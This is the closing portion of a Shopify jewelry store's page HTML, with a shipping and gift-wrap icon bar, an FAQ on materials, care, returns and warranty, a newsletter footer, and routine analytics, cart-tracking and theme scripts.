                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19422369546489__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift Ready</h3><div class="rte"><p>Jewelry comes gift wrapped</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19422369546489__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $75.00</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19422369546489__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19422369546489__collapsible_content_NjQHMk" class="shopify-section section"><style data-shopify>.section-template--19422369546489__collapsible_content_NjQHMk-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19422369546489__collapsible_content_NjQHMk-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--19422369546489__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19422369546489__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19422369546489__collapsible_content_NjQHMk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19422369546489__collapsible_content_NjQHMk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Common Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What materials are used in your jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tLiCgX-template--19422369546489__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tLiCgX-template--19422369546489__collapsible_content_NjQHMk"
                  >
                    <p>Our pieces are crafted from high-quality sterling silver, 14k gold (yellow, rose, or white), and genuine gemstones including diamonds, sapphires, opals, and turquoise. We prioritize quality materials that will last a lifetime while staying true to your faith and style.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is your jewelry waterproof?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pBKGLz-template--19422369546489__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pBKGLz-template--19422369546489__collapsible_content_NjQHMk"
                  >
                    <p>Most of our sterling silver and 14k gold pieces are water-safe for everyday activities like showering and swimming. However, we recommend removing your jewelry before using harsh chemicals or soaps to maintain its beauty. For red string bracelet designs, we suggest keeping them dry to prolong their lifespan.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer gift wrapping?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwijb9-template--19422369546489__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwijb9-template--19422369546489__collapsible_content_NjQHMk"
                  >
                    <p>Yes! All our pieces come beautifully gift-wrapped at no additional charge. We also include description cards with many items that explain the meaning and symbolism behind the piece, making it perfect for gifting.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I care for my jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YtjEFz-template--19422369546489__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtjEFz-template--19422369546489__collapsible_content_NjQHMk"
                  >
                    <p>For regular cleaning, gently wipe your jewelry with a soft polishing cloth. For deeper cleaning, use mild soap and warm water with a soft brush, then rinse and dry thoroughly. Store your pieces separately to prevent scratching. Visit our Care Guide for detailed instructions on maintaining specific materials.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw3MF7-template--19422369546489__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw3MF7-template--19422369546489__collapsible_content_NjQHMk"
                  >
                    <p>We want you to love your jewelry! We offer a 60-day return policy. Items must be in original condition with tags and packaging. Custom or personalized items cannot be returned unless there is a defect. Please email us at info@alefbet.com with any questions.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do your pieces come with a warranty?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jbicUR-template--19422369546489__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbicUR-template--19422369546489__collapsible_content_NjQHMk"
                  >
                    <p>We stand behind the quality of our jewelry. If you experience any issues with craftsmanship within 60 days of purchase, please contact us for repair or replacement options.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/es" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    

      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
                    .then(res => res.clone().json().then(data => {
                      var cart = {
                        total_price: data.total_price/100,
                        $value: data.total_price/100,
                        total_discount: data.total_discount,
                        original_total_price: data.original_total_price/100,
                        items: data.items
                      }
                      if (item !== 'undefined') {
                        cart = Object.assign(cart, item)
                      }
                      if (klAjax) {
                        _learnq.push(['track', 'Added to Cart', cart]);
                        klAjax = false;
                      }
                    }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
                        .includes(res.url)) {
                  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    
  <style>  </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
